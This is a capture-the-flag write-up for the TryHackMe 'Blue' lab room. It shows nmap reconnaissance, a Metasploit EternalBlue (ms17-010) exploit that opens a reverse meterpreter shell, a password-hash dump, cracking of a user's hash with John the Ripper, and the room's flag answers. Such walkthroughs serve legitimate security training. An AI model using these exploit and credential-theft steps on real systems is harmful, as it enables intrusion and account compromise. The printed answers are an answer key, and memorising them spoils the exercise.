Information
Room#
- Name: Blue
- Profile: tryhackme.com
- Difficulty: Easy
- OS: Windows
- Description: Deploy & hack into a Windows machine, leveraging common misconfigurations issues.

Write-up
Overview#
Install tools used in this WU on BlackArch Linux:
pacman -S nmap metasploit john[Task 1] Recon#
How many ports are open with a port number under 1000?
Answer: 3
We can see that by launching a nmap scan:
# Nmap 7.80 scan initiated Fri Aug 21 21:08:36 2020 as: nmap -p- -sSVC -oA nmap_full -v 10.10.154.183
Nmap scan report for 10.10.154.183
Host is up (0.032s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: JON-PC
| NetBIOS_Domain_Name: JON-PC
| NetBIOS_Computer_Name: JON-PC
| DNS_Domain_Name: Jon-PC
| DNS_Computer_Name: Jon-PC
| Product_Version: 6.1.7601
|_ System_Time: 2020-08-21T19:10:56+00:00
| ssl-cert: Subject: commonName=Jon-PC
| Issuer: commonName=Jon-PC
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-08-20T19:07:58
| Not valid after: 2021-02-19T19:07:58
| MD5: 28ea b5fa cada ea23 bc6f e60e 7dc0 fd8d
|_SHA-1: 523e 8122 7947 f063 5f10 2406 61ba 2488 2269 c256
|_ssl-date: 2020-08-21T19:11:02+00:00; 0s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 59m59s, deviation: 2h14m09s, median: 0s
| nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:87:18:fb:e6:79 (unknown)
| Names:
| JON-PC<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| JON-PC<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Jon-PC
| NetBIOS computer name: JON-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-08-21T14:10:56-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-21T19:10:56
|_ start_date: 2020-08-21T19:07:57
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug 21 21:11:02 2020 -- 1 IP address (1 host up) scanned in 146.04 secondsWhat is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
Answer: ms17-010
Port 445 (SMB) is opened and SMBv1 seems enable with a default configuration.
ms17-010 a.k.a. EternalBlue is a RCE exploit targeting SMBv1 on Windows.
To check if the server is vulnerable we can use a nmap NSE script:
$ nmap -p445 --script smb-vuln-ms17-010 10.10.154.183
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-21 21:16 CEST
Nmap scan report for 10.10.154.183
Host is up (0.032s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Nmap done: 1 IP address (1 host up) scanned in 0.64 secondsThe target is vulnerable.
[Task 2] Gain Access#
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
Answer: exploit/windows/smb/ms17_010_eternalblue
In metasploit we can search for ms17-010 and find a generic exploit.
msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >Show options and set the one required value. What is the name of this value? (All caps for submission)
Answer: RHOSTS
We can use the options command to list the options and see which one is
required and not already filled.
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.98 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.154.183
RHOSTS => 10.10.154.183But we also need to change the payload options to use the THM VPN interface:
$ ip addr show dev tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 100
link/none
inet 10.8.24.100/16 brd 10.8.255.255 scope global tun0
valid_lft forever preferred_lft forever
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.8.24.100
LHOST => 10.8.24.100Then we can run the exploit:
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.24.100:4444
[*] 10.10.154.183:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.154.183:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.154.183:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.154.183:445 - Connecting to target for exploitation.
[+] 10.10.154.183:445 - Connection established for exploitation.
[+] 10.10.154.183:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.154.183:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.154.183:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.154.183:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.154.183:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.154.183:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.154.183:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.154.183:445 - Sending all but last fragment of exploit packet
[*] 10.10.154.183:445 - Starting non-paged pool grooming
[+] 10.10.154.183:445 - Sending SMBv2 buffers
[+] 10.10.154.183:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.154.183:445 - Sending final SMBv2 buffers.
[*] 10.10.154.183:445 - Sending last fragment of exploit packet!
[*] 10.10.154.183:445 - Receiving response from exploit packet
[+] 10.10.154.183:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.154.183:445 - Sending egg to corrupted connection.
[*] 10.10.154.183:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.154.183
[*] Meterpreter session 1 opened (10.8.24.100:4444 -> 10.10.154.183:49208) at 2020-08-21 21:31:44 +0200
[+] 10.10.154.183:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.154.183:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.154.183:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=[Task 3] Escalate#
If you haven't already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
Answer: post/multi/manage/shell_to_meterpreter
There are many articles explaining How to Upgrade Command Shell to Meterpreter but it's not needed for us because we already have a meterpreter. The exploit must have been updated since the room was created.
Select this (use MODULE_PATH). Show options, what option are we required to change? (All caps for answer)
Answer: SESSION
To answer the question we will need to put our meterpreter shell in background.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.If we didn't already had a meterpreter we could have specify the session were we have a DOS shell to upgrade it to a meterpreter shell.
To list session we can use this command:
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.24.100:4444 -> 10.10.154.183:49218 (10.10.154.183)Once the exploit is run you can resume a session:
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >[Task 4] Cracking#
Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
Answer: Jon
Let's find password hashes:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::The 1st non-default user is the answer.
Copy this password hash to a file and research how to crack it. What is the cracked password?
Answer: alqfna22
Write the output of hashdump into a file eg. hash.txt.
We can crack the hash with John the Ripper:
$ john --user=Jon --format=nt hash.txt --wordlist=/usr/share/wordlists/password/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22 (Jon)
1g 0:00:00:02 DONE (2020-08-21 22:03) 0.4098g/s 4180Kp/s 4180Kc/s 4180KC/s alqueva1968..alpus
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completedWe can see the password with:
$ john --user=Jon --format=nt hash.txt --show
Jon:alqfna22:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
1 password hash cracked, 0 left[Task 5] Find flags!#
Flag1? (Only submit the flag contents {CONTENTS})
Answer: access_the_machine
We have to move to the root folder to find the 1st flag.
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 05:18:56 +0200 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 07:08:56 +0200 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 05:20:08 +0200 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 05:20:08 +0200 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 04:13:22 +0100 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-13 00:01:17 +0100 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 05:20:08 +0200 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 05:20:08 +0200 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 04:47:39 +0100 flag1.txt
0000/--------- 58066832 fif 1971-11-04 18:16:00 +0100 hiberfil.sys
0000/--------- 58066832 fif 1971-11-04 18:16:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
flag{REDACTED}Flag2? *Errata: Windows really doesn't like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag. This relatively rare, however, it can happen.
Answer: sam_database_elevated_access
The SAM database is stored in C:\windows\system32\config, in this directory
we can see a flag file.
meterpreter > ls
Listing: C:\windows\system32\config
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 28672 fil 2009-07-14 07:32:39 +0200 BCD-Template
100666/rw-rw-rw- 25600 fil 2009-07-14 07:38:35 +0200 BCD-Template.LOG
100666/rw-rw-rw- 18087936 fil 2009-07-14 04:34:08 +0200 COMPONENTS
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:31 +0200 COMPONENTS.LOG
100666/rw-rw-rw- 13312 fil 2009-07-14 04:34:08 +0200 COMPONENTS.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 COMPONENTS.LOG2
100666/rw-rw-rw- 1048576 fil 2020-08-21 21:08:26 +0200 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.0.regtrans-ms
100666/rw-rw-rw- 1048576 fil 2020-08-21 21:08:26 +0200 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.1.regtrans-ms
100666/rw-rw-rw- 1048576 fil 2020-08-21 21:08:26 +0200 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.2.regtrans-ms
100666/rw-rw-rw- 65536 fil 2020-08-21 21:08:26 +0200 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.blf
100666/rw-rw-rw- 65536 fil 2009-07-14 06:54:56 +0200 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2009-07-14 06:54:56 +0200 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2009-07-14 06:54:56 +0200 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
100666/rw-rw-rw- 262144 fil 2009-07-14 04:34:08 +0200 DEFAULT
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:31 +0200 DEFAULT.LOG
100666/rw-rw-rw- 177152 fil 2009-07-14 04:34:08 +0200 DEFAULT.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 DEFAULT.LOG2
100666/rw-rw-rw- 65536 fil 2019-03-17 23:22:09 +0100 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2009-07-14 05:20:10 +0200 Journal
40777/rwxrwxrwx 4096 dir 2009-07-14 05:20:10 +0200 RegBack
100666/rw-rw-rw- 262144 fil 2009-07-14 04:34:08 +0200 SAM
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:31 +0200 SAM.LOG
100666/rw-rw-rw- 21504 fil 2009-07-14 04:34:08 +0200 SAM.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 SAM.LOG2
100666/rw-rw-rw- 65536 fil 2019-03-17 23:22:09 +0100 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
100666/rw-rw-rw- 262144 fil 2009-07-14 04:34:08 +0200 SECURITY
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:30 +0200 SECURITY.LOG
100666/rw-rw-rw- 21504 fil 2009-07-14 04:34:08 +0200 SECURITY.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 SECURITY.LOG2
100666/rw-rw-rw- 65536 fil 2019-03-17 23:22:08 +0100 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-03-17 23:22:09 +0100 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
100666/rw-rw-rw- 40632320 fil 2009-07-14 04:34:08 +0200 SOFTWARE
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:30 +0200 SOFTWARE.LOG
100666/rw-rw-rw- 262144 fil 2009-07-14 04:34:08 +0200 SOFTWARE.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 SOFTWARE.LOG2
100666/rw-rw-rw- 65536 fil 2019-03-17 23:21:18 +0100 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-03-17 23:21:18 +0100 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-03-17 23:21:18 +0100 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
100666/rw-rw-rw- 12582912 fil 2009-07-14 04:34:08 +0200 SYSTEM
100666/rw-rw-rw- 1024 fil 2009-07-14 09:07:30 +0200 SYSTEM.LOG
100666/rw-rw-rw- 262144 fil 2009-07-14 04:34:08 +0200 SYSTEM.LOG1
100666/rw-rw-rw- 0 fil 2009-07-14 04:34:08 +0200 SYSTEM.LOG2
100666/rw-rw-rw- 65536 fil 2019-03-17 23:21:15 +0100 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2019-03-17 23:21:15 +0100 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-03-17 23:21:15 +0100 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 4096 dir 2009-07-14 05:20:10 +0200 TxR
100666/rw-rw-rw- 34 fil 2018-12-13 04:48:22 +0100 flag2.txt
40777/rwxrwxrwx 4096 dir 2009-07-14 05:20:10 +0200 systemprofile
meterpreter > cat flag2.txt
flag{REDACTED}flag3?
Answer: admin_documents_can_be_valuable
The 3rd flag is stored in the user documents:
meterpreter > dir Documents
Listing: Documents
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Music
40777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Pictures
40777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 04:13:45 +0100 desktop.ini
100666/rw-rw-rw- 37 fil 2018-12-13 04:49:18 +0100 flag3.txt
meterpreter > pwd
C:\users\Jon
meterpreter > cat Documents/flag3.txt
flag{REDACTED}